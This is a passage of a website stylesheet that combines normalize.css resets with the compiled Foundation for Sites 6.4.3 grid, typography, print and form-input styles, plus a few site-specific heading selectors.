/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #101010; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Josefin Sans", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.75rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.625rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.5rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.25rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.1875rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1.125rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.375rem; }
  h2, .h2 { font-size: 2.125rem; }
  h3, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.1875rem; }
  h6, .h6 { font-size: 1.25rem; } }

a { line-height: inherit; color: #17355e; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #142e51; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.8125rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.125rem 0.3125rem 0.0625rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

